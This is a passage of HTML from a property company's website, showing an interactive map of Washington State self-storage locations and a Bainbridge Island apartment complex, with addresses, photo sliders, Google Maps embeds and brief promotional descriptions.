									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> Armor Storage – Port Angeles</h3>
										<div class="locations-map__location">
											<p>
												<img loading="lazy" decoding="async" class="alignnone size-full wp-image-2015" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2080'%3E%3C/svg%3E" alt="ARMOR STORAGE PORT ANGELES" width="120" height="80" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/thumbnailarmor_storage_port_angeles.jpg" />
												<noscript>
													<img loading="lazy" decoding="async" class="alignnone size-full wp-image-2015" src="jpg/thumbnailarmor_storage_port_angeles.jpg" alt="ARMOR STORAGE PORT ANGELES" width="120" height="80" />
												</noscript>
											</p>
											<p>260 North Lees Creek Rd
												<br /> Port Angeles, WA 98362</p>
										</div>
										<button class="locations-map__more btn" data-location-index="7"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="7">
									<button class="locations-map__close" data-location-index="7">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery">
										<div class="location-slider">
											<div class="location-slider__track" data-glide-el="track">
												<div class="location-slider__resources">
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/armor-storage-260-north-lees-creek-rd-port-angeles-wa-98362-sl3.jpg">
														<noscript>
															<img decoding="async" src="jpg/armor-storage-260-north-lees-creek-rd-port-angeles-wa-98362-sl3.jpg" alt="">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/armor-storage-260-north-lees-creek-rd-port-angeles-wa-98362-sl2.webp">
														<noscript>
															<img decoding="async" src="webp/armor-storage-260-north-lees-creek-rd-port-angeles-wa-98362-sl2.webp" alt="">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ARMOR STORAGE PORT ANGELES" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/armor-storage-260-north-lees-creek-rd-port-angeles-wa-98362-sl6.jpg">
														<noscript>
															<img decoding="async" src="jpg/armor-storage-260-north-lees-creek-rd-port-angeles-wa-98362-sl6.jpg" alt="ARMOR STORAGE PORT ANGELES">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ARMOR STORAGE PORT ANGELES" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/armor-storage-260-north-lees-creek-road-port-angeles-washington-98362-storage-units-1-1.jpg">
														<noscript>
															<img decoding="async" src="jpg/armor-storage-260-north-lees-creek-road-port-angeles-washington-98362-storage-units-1-1.jpg" alt="ARMOR STORAGE PORT ANGELES">
														</noscript>
													</div>
												</div>
											</div>
											<div class="location-slider__bullets glide__bullets" data-glide-el="controls[nav]">
												<button class="location-slider__bullet" data-glide-dir="=0"></button>
												<button class="location-slider__bullet" data-glide-dir="=1"></button>
												<button class="location-slider__bullet" data-glide-dir="=2"></button>
												<button class="location-slider__bullet" data-glide-dir="=3"></button>
											</div>
											<div class="location-slider__arrows" data-glide-el="controls">
												<button class="location-slider__arrow location-slider__arrow--left" data-glide-dir="&lt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
												<button class="location-slider__arrow location-slider__arrow--right" data-glide-dir="&gt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
											</div>
										</div>
									</div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> Armor Storage – Port Angeles</h3>
											<div class="locations-map__overlay-body">
												<p>260 North Lees Creek Rd
													<br /> Port Angeles, WA 98362</p>
												<p>Our newest storage facility is located at the intersection of N. Brook Ave and Hwy 101 in Port Angeles East. At Armor Storage we want you to feel safe so we have included a modern security system that has 24-hour surveillance all around the property and access to the property/building can only be granted by entering your specialized pin code. With these security measures you can be sure your items are protected. Additionally, all our Port Angeles storage units are on the ground floor, you have a choice between drive up storage or indoor heated storage units.</p>
												<p>
													<a href="http://portangeles.armor.storage/" target="_blank" rel="noopener">http://portangeles.armor.storage/</a>
												</p>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2664.2349171501987!2d-123.3845511867697!3d48.105703871120156!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x548fb0e4cb2a96e3%3A0xed0927f9d806cec9!2s260%20N%20Lees%20Creek%20Rd%2C%20Port%20Angeles%2C%20WA%2098362!5e0!3m2!1sen!2sus!4v1685121054058!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
							<div class="locations-map__pin" style="--position-x: 10%; --position-y: 37%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> Armor Storage – Poulsbo</h3>
										<div class="locations-map__location">
											<p>
												<img loading="lazy" decoding="async" class="alignnone size-full wp-image-2028" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2080'%3E%3C/svg%3E" alt="ARMOR STORAGE POULSBO" width="120" height="80" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/thumbnail_armor_storage_Poulsbo.jpg" />
												<noscript>
													<img loading="lazy" decoding="async" class="alignnone size-full wp-image-2028" src="jpg/thumbnail_armor_storage_poulsbo.jpg" alt="ARMOR STORAGE POULSBO" width="120" height="80" />
												</noscript>
											</p>
											<p>Northwest Olympic College Way
												<br /> Poulsbo, WA 98370</p>
										</div>
										<button class="locations-map__more btn" data-location-index="8"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="8">
									<button class="locations-map__close" data-location-index="8">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery">
										<div class="location-slider">
											<div class="location-slider__track" data-glide-el="track">
												<div class="location-slider__resources">
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ARMOR STORAGE POULSBO" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_7460_resized.png">
														<noscript>
															<img decoding="async" src="png/img_7460_resized.png" alt="ARMOR STORAGE POULSBO">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ARMOR STORAGE POULSBO" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/AS_Poulsbo_resized.png">
														<noscript>
															<img decoding="async" src="png/as_poulsbo_resized.png" alt="ARMOR STORAGE POULSBO">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ARMOR STORAGE POULSBO" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_7459_resized.png">
														<noscript>
															<img decoding="async" src="png/img_7459_resized.png" alt="ARMOR STORAGE POULSBO">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ARMOR STORAGE POULSBO" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_7458.jpeg">
														<noscript>
															<img decoding="async" src="jpg/img_7458.jpg" alt="ARMOR STORAGE POULSBO">
														</noscript>
													</div>
												</div>
											</div>
											<div class="location-slider__bullets glide__bullets" data-glide-el="controls[nav]">
												<button class="location-slider__bullet" data-glide-dir="=0"></button>
												<button class="location-slider__bullet" data-glide-dir="=1"></button>
												<button class="location-slider__bullet" data-glide-dir="=2"></button>
												<button class="location-slider__bullet" data-glide-dir="=3"></button>
											</div>
											<div class="location-slider__arrows" data-glide-el="controls">
												<button class="location-slider__arrow location-slider__arrow--left" data-glide-dir="&lt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
												<button class="location-slider__arrow location-slider__arrow--right" data-glide-dir="&gt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
											</div>
										</div>
									</div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> Armor Storage – Poulsbo</h3>
											<div class="locations-map__overlay-body">
												<p>Northwest Olympic College Way
													<br /> Poulsbo, WA 98370</p>
												<p>Located in the College Point development near Home Depot and just a half-mile from Hwy 3, our Armor Storage location in Poulsbo, WA offers a wide range of storage unit sizes from 5×5 ft. to 15×50 ft. with month to month terms so you don’t get locked into long term agreements! Our Self-Storage facility will be complete with moving truck rental right on the premises, covered loading/unloading areas and moving boxes and packing supplies all to make your moving experience a breeze. We also have a 24-hour security system and remotely monitored cameras that extends throughout the facility so you can be assured your items are safe with us. <strong>Opening in 2024!</strong>
												</p>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d21464.230738426377!2d-122.66450073972263!3d47.74209509926247!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x5490224d2c266583%3A0x3e18de5222d7b049!2sPoulsbo%2C%20WA%2098370!5e0!3m2!1sen!2sus!4v1685121202213!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
							<div class="locations-map__pin" style="--position-x: 9%; --position-y: 50%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> Armor Storage – Tumwater</h3>
										<div class="locations-map__location">
											<p>1600 Israel Road
												<br /> Tumwater, WA
												<br /> Coming 2023</p>
										</div>
										<button class="locations-map__more btn" data-location-index="9"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="9">
									<button class="locations-map__close" data-location-index="9">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery"></div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> Armor Storage – Tumwater</h3>
											<div class="locations-map__overlay-body">
												<p>1600 Israel Road
													<br /> Tumwater, WA
													<br /> Coming 2023</p>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d43547.29715538503!2d-122.96355305303966!3d46.9871075308105!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x549165f291a1e631%3A0x618a60e2c7322c5d!2sTumwater%2C%20WA!5e0!3m2!1sen!2sus!4v1685121291484!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
							<div class="locations-map__pin" style="--position-x: 10%; --position-y: 51%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> Armor Storage – Yelm</h3>
										<div class="locations-map__location">
											<p>10403 Grove Rd SE
												<br /> Yelm, WA 98597
												<br /> Opening in 2024</p>
										</div>
										<button class="locations-map__more btn" data-location-index="10"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="10">
									<button class="locations-map__close" data-location-index="10">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery"></div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> Armor Storage – Yelm</h3>
											<div class="locations-map__overlay-body">
												<p>10403 Grove Rd SE
													<br /> Yelm, WA 98597
													<br /> Opening in 2024</p>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d43583.47290185317!2d-122.66628410341683!3d46.94268658002004!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x549113bab284e015%3A0xbd8ab1c73553152!2sYelm%2C%20WA!5e0!3m2!1sen!2sus!4v1685121398062!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
							<div class="locations-map__pin" style="--position-x: 14%; --position-y: 15%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> Armor Storage – Lake Stevens</h3>
										<div class="locations-map__location">
											<p>9015 Vernon Road
												<br /> Lake Stevens, WA 98258
												<br /> Coming Soon</p>
										</div>
										<button class="locations-map__more btn" data-location-index="11"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="11">
									<button class="locations-map__close" data-location-index="11">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery"></div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> Armor Storage – Lake Stevens</h3>
											<div class="locations-map__overlay-body">
												<p>9015 Vernon Road
													<br /> Lake Stevens, WA 98258
													<br /> Coming Soon</p>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d42714.20009434871!2d-122.16998873911777!3d48.00139219963391!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x549aaae1afa6d70d%3A0x8092fb4ad96517d9!2sLake%20Stevens%2C%20WA%2098258!5e0!3m2!1sen!2sus!4v1685121487624!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="locations-map__group" data-group="cascara-communities" style="--pin-color: #ac8011;">
							<div class="locations-map__pin" style="--position-x: 11.2%; --position-y: 38%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> BLIS</h3>
										<div class="locations-map__location">
											<p>
												<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1929" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2075'%3E%3C/svg%3E" alt="BLIS" width="120" height="75" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/BLIS_thumb.jpg" />
												<noscript>
													<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1929" src="jpg/blis_thumb.jpg" alt="BLIS" width="120" height="75" />
												</noscript>
											</p>
											<p>Hanami Ln NE.
												<br /> Bainbridge Island, WA 98110
												<br /> (206) 866-0810 | <a href="https://www.liveblis.com/" target="_blank" rel="noopener">https://www.liveblis.com/</a>
											</p>
										</div>
										<button class="locations-map__more btn" data-location-index="12"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="12">
									<button class="locations-map__close" data-location-index="12">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery">
										<div class="location-slider">
											<div class="location-slider__track" data-glide-el="track">
												<div class="location-slider__resources">
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BLIS apartments" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/20190507_bbl_-19_web.jpg">
														<noscript>
															<img decoding="async" src="jpg/20190507_bbl_-19_web.jpg" alt="BLIS apartments">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BLIS apartments" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/20190522_blis_-171_web.jpg">
														<noscript>
															<img decoding="async" src="jpg/20190522_blis_-171_web.jpg" alt="BLIS apartments">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BLIS apartments" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/20190627_blis_gb_-78_web.jpg">
														<noscript>
															<img decoding="async" src="jpg/20190627_blis_gb_-78_web.jpg" alt="BLIS apartments">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BLIS apartments" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/20190815_blis_-328_web.jpeg">
														<noscript>
															<img decoding="async" src="jpg/20190815_blis_-328_web.jpg" alt="BLIS apartments">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BLIS apartments" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/wa_bainbridgeisland_blis_p1554526_12_blisfrontview_1_photogallery.jpeg">
														<noscript>
															<img decoding="async" src="jpg/wa_bainbridgeisland_blis_p1554526_12_blisfrontview_1_photogallery.jpg" alt="BLIS apartments">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BLIS apartments" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/wa_bainbridgeisland_blis_p1554526_23_theperch_1_photogallery.jpeg">
														<noscript>
															<img decoding="async" src="jpg/wa_bainbridgeisland_blis_p1554526_23_theperch_1_photogallery.jpg" alt="BLIS apartments">
														</noscript>
													</div>
												</div>
											</div>
											<div class="location-slider__bullets glide__bullets" data-glide-el="controls[nav]">
												<button class="location-slider__bullet" data-glide-dir="=0"></button>
												<button class="location-slider__bullet" data-glide-dir="=1"></button>
												<button class="location-slider__bullet" data-glide-dir="=2"></button>
												<button class="location-slider__bullet" data-glide-dir="=3"></button>
												<button class="location-slider__bullet" data-glide-dir="=4"></button>
												<button class="location-slider__bullet" data-glide-dir="=5"></button>
											</div>
											<div class="location-slider__arrows" data-glide-el="controls">
												<button class="location-slider__arrow location-slider__arrow--left" data-glide-dir="&lt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
												<button class="location-slider__arrow location-slider__arrow--right" data-glide-dir="&gt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
											</div>
										</div>
									</div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> BLIS</h3>
											<div class="locations-map__overlay-body">
												<p>BLIS offers spacious apartment living designed for active lifestyles, with access to multiple amenity spaces like an expansive rooftop deck and lounge, a fully-equipped fitness center with yoga studio, multiple lounge spaces (both indoors and out) and more. Located just off the charming and walkable Winslow Way, all of your favorite cafes and retail outlets are within walking or biking distance. Follow your BLIS and join us &#8211; we know you&#8217;ll love it here!</p>
												<p>Hanami Ln NE.
													<br /> Bainbridge Island, WA 98110
													<br /> (206) 866-0810 | <a href="https://www.liveblis.com/" target="_blank" rel="noopener">https://www.liveblis.com/</a>
												</p>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d633.8282600379937!2d-122.51135340987963!3d47.62676838379797!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x54903f89c6107b9b%3A0xd9621c6c7abad085!2sBLIS!5e0!3m2!1sen!2sus!4v1685739817686!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
							<div class="locations-map__pin" style="--position-x: 8%; --position-y: 49%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
